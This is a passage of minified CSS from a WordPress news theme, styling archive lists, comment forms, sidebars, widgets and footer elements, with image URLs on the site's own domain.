img{float:left;display:inline-block;margin:0 20px 0 0}.author_posts_title{display:block;font-size:15px;line-height:24px;color:#333;text-transform:uppercase}.author_posts_title:hover{color:#f14d4d}#archive{position:relative;display:inline-block;visibility:hidden;width:100%;height:100%;padding:0}#archive li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;width:90.5%;float:left;margin:0 0 25px 0!important;padding:0 0 15px}#archive li a img{width:100%;height:170px;display:inline-block;float:left;margin:0 0 15px}#archive .arch_title{display:block;width:100%;line-height:22px;font-size:13px;color:#000;font-weight:700;transition:.2s}#archive li a:hover{color:#f14d4d}#archive .post_meta_line{display:block;width:100%;margin:15px 0 0;padding:0}.archive_title{background-color:#f9f9f9;display:inline-block;width:600px;height:30px;margin:0 0 20px}.archive_title h3{background-color:#f14d4d;float:left;padding:0 10px;font-size:14px;line-height:30px;font-weight:700;color:#fff;text-transform:uppercase}.error404_content{background:#fff;display:inline-block;width:100%}.error404{display:block;float:left;font-size:20px;font-weight:400;color:#333;margin:0 0 10px 0!important}.error404_content h1{width:90%;float:left;display:block;margin:0 0 10px;font-size:22px;font-weight:400;color:#333;text-transform:uppercase}.error404_content .search{margin:10px 0 30px;float:left}.space_10{display:block;width:100%;margin:0 0 10px}.error404_content #archive{margin:20px 0 0}#disqus_thread{margin:15px 0 0 10px}#comments{display:inline-block;float:left;width:100%;margin-top:20px}.page #comments{border-top:none}.comment-header{display:inline-block;width:100%;height:30px;margin:25px 0 15px}.comment-header h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:30px}#comments h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:130%;text-transform:uppercase}#reply-title{line-height:35px;color:#444;font-size:17px;font-weight:400;margin:10px 0;text-shadow:1px 1px 0px #fff;font-style:normal}.comment-notes{display:inline-block;font-size:14px!important;margin:10px 0 20px 0!important}.form-allowed-tags{display:inline-block;margin:20px 0 0 0!important;font-size:14px!important;line-height:24px!important}.form-allowed-tags code{border:none;background:#f5f5f5;display:inline-block;margin:15px 0 0 0!important;overflow:hidden!important;font-size:12px!important}.comment{border-bottom:1px solid #f5f5f5;display:inline-block;color:#333;clear:both;float:left;list-style-image:none;list-style-position:outside;list-style-type:none;margin-bottom:30px!important;width:100%}.comment p{background:0 0;display:inline-block;width:70%!important;float:left;margin:0 10px 0 0!important;padding:20px 10px 10px 30px!important;text-indent:0px;font-size:14px!important;line-height:22px!important;color:#666}.fn,.fn a{display:block;float:left;margin:0;font-size:14px;color:#000;font-weight:700;font-style:normal;text-transform:capitalize!important}.comment-meta{display:inline-block;position:relative;width:190px;height:30px;margin:2px 0 5px 15px!important;font-size:12px;clear:both}.comment-meta a{font-size:11px;color:#888;line-height:14px}.says{display:none}.comment-edit-link{display:none}.nocomments{display:none}.avatar{border:1px solid #f1f1f1;margin:0 15px 10px 3px;width:40px;height:40px;float:left;padding:3px}.cancel-comment-reply a:link,.cancel-comment-reply a:visited{margin-bottom:10px;display:block;font-size:13px;color:#666;font-weight:400;font-style:normal}.children .comment{background:#f9f9f9;border:1px solid #eee;float:right;padding:10px;clear:both;width:93%;margin:10px 5px 20px 0}.children .comment p{width:68%;display:inline-block;margin:0 10px 0 75px;text-indent:0px}.comment-reply-link,.comment-reply-link:visited{border:none;background-color:#f14d4d;color:#fff;display:block;float:right;font-size:11px;font-weight:400;margin:10px 20px 10px 10px;padding:2px 6px 3px;text-transform:lowercase;transition:.2s}.comment-reply-link:hover{background-color:#242424!important;color:#fff}#respond{color:#666;margin:0 0 10px}#respond p{text-indent:0px}#respond a{color:#666;margin:0 0 10px}#respond a:hover{color:#f14d4d}#commentform p{font-size:12px}#commentform label{font-size:13px}.comment-form-author label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-email label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-url label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-comment label{position:relative;top:26px;right:10px;float:right;font-size:13px!important;color:#999}input#author{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px;color:#292929}input#author:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}.comment-form-email input{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929;border-radius:0!important}.comment-form-email input:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}input#url{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929}input#url:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}textarea#comment{border:1px solid #e5e5e5;display:inline-block;float:left;margin:0;font-size:14px;background:#f9f9f8;width:97%!important;height:150px;color:#292929;padding:10px!important}textarea#comment:focus{font-size:14px;background:#f9f9f8;border:1px solid #ccc;color:#292929}#submit{border:none;background-color:#f14d4d;margin:20px 0;padding:7px 15px;font-weight:700;color:#fff;font-size:14px;cursor:pointer}#submit:hover{background-color:#242424!important;color:#fff}.comment-awaiting-moderation{display:inline-block;font-size:11px!important;margin-left:3px;color:red}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:45%!important;margin-top:10px}#content.full_width .comment-form-author label,#content.full_width .comment-form-email label,#content.full_width .comment-form-url label,#content.full_width .comment-form-comment label{display:none}#content_bread_panel{border-bottom:1px solid #eee;background:#fff;position:relative;display:inline-block;width:100%;float:left;margin:0;padding:0}.page-template-page_full_width-php #content_bread_panel{border-bottom:1px solid #eee;width:100%;margin:0}#crumbs{display:block;width:100%;padding:7px 0;color:#999;float:left;margin:0;font-size:11px;line-height:20px}#crumbs a{color:#888;padding:0 3px;-webkit-transition:all .3s ease}#crumbs a:first-child{padding:0 6px 0 0}#crumbs a:hover{color:red}#crumbs .current{padding:0 3px}.search{width:96%;height:35px;margin:0 0 6px;display:inline-block;float:left}.search input[type=text]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%}.search input::-webkit-search-decoration,.search input::-webkit-search-cancel-button{display:none}.search input[type=text]{background:#fefefe url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/search-icon.png) no-repeat 97% center;border:solid 1px #e1e1e1;padding:9px 10px;width:278px;transition:all .2s}.search input[type=text]:focus{background:0 0;background-color:#fff;border-color:#6dcff6;-webkit-box-shadow:0 0 5px rgba(109,207,246,.5);-moz-box-shadow:0 0 5px rgba(109,207,246,.5);box-shadow:0 0 5px rgba(109,207,246,.5)}.search input:-moz-placeholder{color:#999}.search input::-webkit-input-placeholder{color:#999}#mega_main_menu input[type=text]{background:none!important}#content .pagination,#content.hide_sidebar .pagination{position:relative;display:inline-block;padding:0 0 20px;margin:30px 0 20px}#content .pagination span,#content .pagination a,#content.hide_sidebar .pagination span,#content.hide_sidebar .pagination a{margin:2px 6px 2px 0;padding:5px 8px 5px 9px;text-decoration:none;width:auto;font-size:14px;color:#fff;background-color:#444;transition:.2s}#content .pagination a:hover,#content.hide_sidebar .pagination a:hover{background-color:#f14d4d!important;color:#fff}#content .pagination .current,#content.hide_sidebar .pagination .current{background-color:#f14d4d!important;color:#fff}.wp-pagenavi{display:block;width:90%;padding:10px 0 20px;margin:20px 0}.wp-pagenavi a,.wp-pagenavi span{margin:2px 4px 2px 0;padding:4px 9px;text-decoration:none;width:auto;color:#777;font-size:13px;border:1px solid #ddd}.wp-pagenavi span.current{padding:4px 9px;font-size:15px;background:#eee;color:#999}.postnav{display:inline;color:#999;margin:20px 20px 20px 0}.postnav a{border:1px solid #ccc;background-color:#fff;padding:4px 9px;text-decoration:none;font-size:13px;color:#777}.postnav a:hover{border:#ddd 1px solid;background-color:#eee;color:#666}.postnav span.current{border:1px solid #bbb;color:#666;font-size:13px;padding:4px 9px;margin-left:4px;text-decoration:none;background-color:#eee}#content .single_post{width:95%}#cf_map{display:inline-block;float:left;width:100%;height:auto;margin:0 0 20px}#cf_map iframe{border:none;width:100%;height:auto;min-height:340px;margin:0;padding:0}#contact_box{margin:0 0 10px}#contact_text{display:inline-block;width:100%;margin:0 0 10px;font-size:15px;line-height:24px;color:#555}input#scrch{background:#f5f5f5;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;box-shadow:0 0 1px #fff;-webkit-box-shadow:0 0 1px #fff;-moz-box-shadow:0 0 1px #fff;color:#777;padding:7px;margin:0 0 10px 5px;width:87%}input#scrch:focus{background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;padding:7px 8px 8px 7px}#contact{display:inline-block;margin-top:14px}#contact label{display:block;padding:5px 0;font-size:12px;color:#777}#contact input{border:1px solid #ddd;background:#f9f9f9;width:180px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact textarea{border:1px solid #ddd;background:#f9f9f9;width:260px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact input:focus,#contact textarea:focus{border:1px solid #ddd;background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc}#contact input[type=submit]{border:none;background-color:#f14d4d;padding:3px 8px;width:75px!important;cursor:pointer;color:#fff;border-radius:0;font-weight:700}#contact input[type=submit]:hover{background-color:#242424!important;color:#fff}.errormsg{width:420px;display:inline-block;margin-top:20px}.errormsg,.successmsg{background:#fef4f1;border:1px solid #f7a68a;color:#da4310;line-height:22px;padding:10px;padding:10px 10px 10px 0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.successmsg{display:inline-block;margin-top:20px;background:#f5faf1;border:1px solid #c2e1aa;width:235px;color:#8fa943;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#left_side{background-color:#f9f9f9;display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#left_side.ss_right_position{margin:25px 0 0 30px}.category #left_side.ss_right_position{margin:25px 30px 0 0}.archive #left_side.ss_right_position{margin:25px 30px 0 0}.search #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-contact #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-404 #left_side.ss_right_position{margin:25px 30px 0 0}.error404 #left_side.ss_right_position{margin:25px 30px 0 0}.bbpress #left_side.ss_right_position{margin:25px 0 0 30px}.left_side_title{background-color:#eee;display:inline-block;margin:0 0 20px;padding:0;width:240px;height:30px;display:inline-block;float:left}.left_side_title h3{background-color:#00c5ff;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left_side_post_box{border-bottom:1px solid #eee;display:inline-block;position:relative;margin:0 0 10px;padding-bottom:10px;width:240px;float:left}.left_side_post_box .custom_cat_class{display:block;position:relative;margin:0 10px 0 10px!important;float:left}.left_side_post_box h2 a{display:block;float:left;margin:7px 10px 0;line-height:18px;font-size:12px;font-weight:700;color:#000;transition:.2s}.left_side_post_box h2 a:hover{color:#f14d4d}.left_side_post_time{display:block;max-width:200px;margin:0 0 0 10px;line-height:18px;font-size:10px;font-weight:400;color:#777}#timeline_pag{display:inline-block;width:100%;position:relative;margin:5px 0 15px 10px;float:left}#timeline_pag li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:3px 7px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#timeline_pag li:hover{background-color:#00c5ff;color:#fff}#timeline_pag li.current{background-color:#00c5ff!important;color:#fff}#sidebar-left{display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#sidebar-left.ss_right_position{margin:25px 0 0 30px}.category #sidebar-left.ss_right_position{margin:25px 30px 0 0}.archive #sidebar-left.ss_right_position{margin:25px 30px 0 0}.search #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-contact #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.error404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.bbpress #sidebar-left.ss_right_position{margin:25px 0 0 30px}.left-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.left-widget:last-child{border-bottom:none;padding-bottom:0}.left-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.left-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.left-widget li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.left-widget li:last-child{background:0 0}.left-widget li a:hover{text-decoration:underline}#sidebar-right{position:relative;width:300px;float:right;margin:25px 0 0}.right-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.right-widget:last-child{border-bottom:none;padding-bottom:0}.right-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.right-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.right-widget li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.right-widget li:last-child{background:0 0}.right-widget li a:hover{text-decoration:underline}#sidebar-footer{width:102%;float:left;display:inline-block;margin:20px 0 0}.footer-widget{vertical-align:top;float:left;width:280px;display:inline-block;margin:10px 0 20px 0!important;padding:0;line-height:22px;font-size:13px;transition:.5s}.footer-heading{background-color:#f1f1f1;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.footer-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.footer-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.footer-widget li a{color:#333;padding-left:12px}.footer-widget li:last-child a{background:0 0}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}#footer_box{border-top:5px solid #eee;background:#f9f9f9;width:100%;display:inline-block;margin-top:40px;font-size:12px}#footer_bottom{background:#eee;width:100%;height:auto;display:inline-block;margin-top:-5px;padding-top:10px}#banner_footer_728{display:inline-block;width:100%;margin:10px 0 25px;text-align:center}#banner_footer_728 img{display:inline-block;width:100%;max-width:728px;transition:.4s}#banner_footer_728 img:hover{opacity:.8}#banner-footer{display:inline-block;width:100%;margin:20px 0 5px;text-align:center}#banner_footer img{border:1px solid #333;display:inline-block;width:100%;max-width:468px;padding:15px;transition:.4s}#banner_footer img:hover{border:1px solid #555}#credit{color:#999;display:inline-block;width:100%;padding:5px 0 15px;font-size:12px;text-align:center}#credit a{color:#777}#credit a:hover{color:#999}.textwidget{font-size:14px!important;line-height:24px}.textwidget img{margin-bottom:6px}#vertical-ticker{display:inline-block;position:relative;height:355px;width:100%;overflow:hidden;padding:0}#vertical-ticker li{background:0 0;border-bottom:1px solid #f9f9f9;width:100%;height:80px;color:#333;margin:0 0 15px;padding:0!important}#sidebar-footer #vertical-ticker li{border-bottom:1px solid #f1f1f1}#vertical-ticker li a{padding:0!important;background:none!important}.vertical_ticker_image{display:block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}#vertical-ticker a img{width:90px;height:65px;transition:.2s}#vertical-ticker h1{display:block;line-height:20px;margin:0!important;padding:0!important;font-weight:400;font-size:12px;line-height:19px;font-weight:700}#vertical-ticker h1 a{color:#000!important;transition:.2s}#vertical-ticker h1 a:hover{color:#f14d4d!important;text-decoration:none!important}#sidebar-right .menu{display:inline-block;float:left;margin:0;margin-left:0;width:100%}#sidebar-right .menu li{border-bottom:1px solid #f1f1f1;background:0 0;list-style:none;font-size:13px}#sidebar-right .menu .sub-menu li{border:none}#sidebar-right .menu .sub-menu li a:before{content:'- '}#sidebar-right .menu li:hover{list-style:none}#sidebar-right .menu li a{display:inline-block;background:0 0;width:100%;list-style:none}#sidebar-right .menu li a:hover{color:#333}#sidebar-right .menu .current-menu-item a{color:#f14d4d!important}.reviews-posts li{list-style:none!important;background:none!important;border-bottom:1px solid #e9e9e9;display:inline-block;width:97%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 10px 0}.reviews-posts li:last-child{border-bottom:none}.reviews-posts li a{font-size:13px;list-style:none!important;background:none!important;display:block;line-height:18px;font-weight:400;margin:0;text-indent:0px;color:#000!important}h2.widgettitle{border:none!important;font-size:15px!important;color:#333!important;font-weight:400}.widget_recent_posts li{border-bottom:1px solid #f9f9f9;display:inline-block;width:98%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 15px 0}.widget_recent_posts li:last-child{border-bottom:none!important;margin:0;padding:0 10px 15px 0}#sidebar-footer .widget_recent_posts li{border-bottom:1px solid #f1f1f1}#menu_box .widget_recent_posts li{border-bottom:none;vertical-align:top;width:250px!important;margin:0 15px 25px 0;padding:0;list-style:none;background:0 0}#menu_box .widget_thumbnail{display:inline-block;float:left;margin:0 18px 0 0!important}#menu_box .widget_thumbnail img{border:3px solid #999;width:90px;height:65px}#menu_box .widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_recent_posts li a{color:#000;list-style:none;background:0 0;padding:0;margin:0}.widget_thumbnail{display:inline-block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}.widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:-9px 0 0 10px;text-indent:0px;color:#000!important;transition:.2s}.widget_title:hover{color:#f14d4d!important;text-decoration:none!important}.widget_date{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.mega_main_menu_ul li a{background:0 0}.widget.widget_nav_menu{display:inline-block;position:absolute;top:20px;left:15px;float:left;width:230px!important;z-index:100}.widget.widget_nav_menu li{width:100%!important;display:block;float:left;margin:10px 0 0 0!important;padding:0!important;color:#fff;font-size:12px;line-height:20px;font-weight:700}.widget.widget_nav_menu li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_sub_menu_line.png) repeat-x bottom;display:block;padding:0 0 10px 1px!important;font-size:12px;line-height:20px;transition:.2s}.widget.widget_nav_menu li a:hover{color:#aaa!important}#sidebar-right .widget_menu_posts{display:none}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.5%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:15px!important;line-height:22px!important}.widget_menu_posts li{display:inline-block;position:relative;float:right;width:18.25%!important;margin:5px 0 0 25px!important;list-style:none;background:0 0;overflow:hidden!important}.widget_menu_posts li:last-child{margin:5px 0 0 0!important}.widget_menu_thumbnail{display:block;width:100%!important;background:#000!important;padding:0!important;overflow:hidden}.widget_menu_posts li img{display:block;width:100%!important;padding:0!important;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}.widget_menu_posts li a{list-style:none;background:0 0}.widget_menu_title{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x left bottom!important;position:absolute;bottom:0;left:0;display:inline-block;bottom:0;width:100%!important;height:100%;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;transition:all .2s ease-in-out}.widget_menu_title a{position:absolute;bottom:20px;left:15px;width:90%;font-size:15px!important;font-weight:700;line-height:22px!important;color:#fff!important}.menu_tab_painel input[type=radio]{display:none}.custom-menu-recent-category-widget .widgettitle{text-indent:-99999px}.menu_tab_painel{background:#666;display:inline-block;position:absolute;left:0;float:left;height:auto;padding-bottom:45px;margin-top:-5px;width:100%}.menu_tab_painel .tab_open{position:relative;display:inline-block;float:left;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:none!important}.tab_nav{background:#666;cursor:pointer;font-size:14px;font-weight:700;display:inline-block;width:230px;padding:10px 22px 10px 10px;margin-right:0;font-size:12px;line-height:20px;color:#fff;text-align:right}.tab_nav:hover{background:#555}.tab_open:checked~.tab_nav{background:#444}.tab_open:focus:checked~.tab_nav{background:#444}.menu_tab_painel .tab_open:checked~.tab_inner{visibility:visible;opacity:1;z-index:100}.menu_tab_painel .tab_inner{background:#444;position:absolute;top:0;right:0;margin-top:20px;padding-right:20px;padding-top:20px;display:inline-block;float:right;height:210px;width:82%;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;visibility:hidden;opacity:0}.custom-menu-recent-category-widget:nth-child(1) .tab_inner{margin-top:-25px!important}.custom-menu-recent-category-widget:nth-child(2) .tab_inner{margin-top:-60px!important}.custom-menu-recent-category-widget:nth-child(3) .tab_inner{margin-top:-95px!important}.custom-menu-recent-category-widget:nth-child(4) .tab_inner{margin-top:-130px!important}.custom-menu-recent-category-widget:nth-child(5) .tab_inner{margin-top:-165px!important}.custom-menu-recent-category-widget:nth-child(6) .tab_inner{margin-top:-200px!important}.custom-menu-recent-category-widget:nth-child(7) .tab_inner{margin-top:-235px!important}.full_width_posts_widget li{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;padding:0}.full_width_posts_widget li:first-child{background:none!important;border-bottom:none!important;margin:0!important;padding:0!important}#sidebar-footer .full_width_posts_widget li{border-bottom:1px solid #f1f1f1}.full_width_posts_widget li:last-child{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff}.full_width_posts_widget li a{list-style:none;background:0 0;margin:0;padding:0}.full_width_posts_widget li:first-child .widget_thumbnail_full{display:block;max-width:300px;width:100%;margin:0 0 -10px 0!important;padding:0!important;overflow:hidden}.full_width_posts_widget li .widget_thumbnail_full{display:none}.full_width_posts_widget img{width:100%;height:auto}.full_width_posts_widget li:first-child .full_widget_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;display:block;bottom:2px;left:0;width:100%!important;height:100%!important}.full_width_posts_widget li:first-child .full_widget_info{position:absolute;bottom:2px;left:0;display:block;width:100%!important;margin:0!important;padding:0!important;transition:.2s}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{height:150px!important;bottom:10px}.full_width_posts_widget li:first-child .full_widget_info:hover{margin:0!important;padding:0!important}.full_width_posts_widget li:first-child .full_widget_title{position:absolute;bottom:35px;left:15px;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.full_width_posts_widget .home_post_author img.avatar{width:20px;height:20px}.full_widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px!important;text-indent:0px;color:#000!important;transition:.2s}.full_widget_title:hover{text-decoration:none;color:#f14d4d!important}.full_widget_info{padding:10px 0;transition:.2s}.full_width_posts_widget a:hover{text-decoration:none!important}.full_widget_date{display:none}.full_width_posts_widget li:first-child .full_widget_date{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:absolute;bottom:5px;left:15px;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:0 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.full_widget_date span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.full_width_posts_widget li:first-child .custom_read_more{display:inline-block;position:absolute;bottom:30px;left:0}.full_width_posts_widget li:first-child .custom_read_more a{color:#fff!important}.full_width_posts_widget li .custom_read_more{display:none}.recent_cat_third li{border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;background:0 0;padding:0}#sidebar-footer .recent_cat_third li{border-bottom:1px solid #f1f1f1}.recent_cat_third li:last-child{border-bottom:none}.recent_cat_third li a{list-style:none;background:0 0;margin:0;padding:0}.recent_cat_third li:first-child .widget_thumbnail_third{display:inline-block;max-width:300px;max-height:180px;width:100%;margin:0;padding:0;overflow:hidden}.recent_cat_third li:first-child .widget_info_third{margin:0;padding:0}.recent_cat_third li:first-child .widget_title_third{background:none!important;padding:0;margin:5px 0 0 0!important;font-size:14px!important;line-height:22px!important}.recent_cat_third li:first-child .widget_info_third p{display:inline-block;padding:8px 0 0 0!important;color:#666;font-size:12px;line-height:22px;text-indent:0px}.recent_cat_third li:first-child .widget_date_third{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_date_third span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.recent_cat_third li .widget_thumbnail_third{display:none}.recent_cat_third img{width:100%;height:auto;transition:.5s}.recent_cat_third img:hover{opacity:.8}.recent_cat_third .widget_title_third{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px;text-indent:0px;color:#000!important;transition:.2s}.recent_cat_third li .widget_info_third p{display:none}.recent_cat_third .widget_title_third:hover{text-decoration:none;color:#f14d4d!important}.recent_cat_third .widget_info_third{margin:0;padding:7px 0;transition:.2s}.recent_cat_third a:hover{text-decoration:none!important}.recent_cat_third .widget_date_third{background-color:#f14d4d;display:none;line-height:14px;font-size:11px;color:#fff;text-decoration:none;margin:0;padding:2px 5px!important;font-weight:700;text-indent:0px}.recent_cat_third li .custom_read_more{display:none}.widget_recent_posts_two{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_two li a{list-style:none;padding:0;background:0 0}.widget_li{display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;border-bottom:none!important;margin:10px 0 0;padding:0 0 0 0!important;overflow:hidden}.widget_li:first-child{margin:5px 0 0}.widget_li .widget_title_two{position:absolute;left:20px;bottom:50px;display:inline-block;width:90%;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.widget_li .widget_title_two:hover{color:#f14d4d;text-decoration:none}.widget_two_meta{position:absolute;left:20px;bottom:20px;display:inline-block;z-index:10}.widget_two_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.widget_two_time span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_two_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;left:0;bottom:12px;display:block;width:100%;height:100%}.widget_li .widget_thumbnail_two{display:inline-block}.widget_li img{display:inline-block;width:100%;float:left;height:auto;margin:0!important}.widget_recent_posts_four{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_four li a{list-style:none;padding:0;background:0 0}.widget_li_four{border:1px solid #f1f1f1;display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;margin:0 0 20px;padding:0 0 5px 0!important;overflow:hidden}.widget_li_four:first-child{margin:5px 0 20px}.widget_li_four:last-child{margin:5px 0 0}.widget_li_four .widget_title_four{display:inline-block;width:90%;font-size:12px!important;line-height:19px!important;font-weight:700;margin:0 0 0 12px;padding:0;color:#000!important;transition:.2s}.widget_li_four .widget_title_four:hover{color:#f14d4d!important;text-decoration:none}.widget_four_meta{display:inline-block;z-index:10}.widget_four_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 